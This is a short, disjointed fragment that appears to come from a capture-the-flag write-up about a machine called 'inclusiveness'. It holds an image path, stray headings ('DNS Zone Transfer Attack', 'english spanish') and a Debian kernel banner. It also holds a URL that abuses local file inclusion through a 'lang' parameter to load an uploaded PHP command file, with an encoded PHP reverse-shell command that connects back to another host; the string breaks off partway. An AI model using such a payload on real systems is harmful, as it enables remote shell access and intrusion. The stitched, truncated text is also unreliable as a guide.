 192.168.128.14/secret_information/?lang=../../../../var/ftp/pub/php-cmd.php&cmd=php%20-r%20%27%24sock%3Dfsockopen(%22192.168.49.128%22%2C80)%3Bexec(%22%2Fbin%2Fs
DNS Zone Transfer Attack
english spanish
Linux inclusiveness 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64 GNU/Linux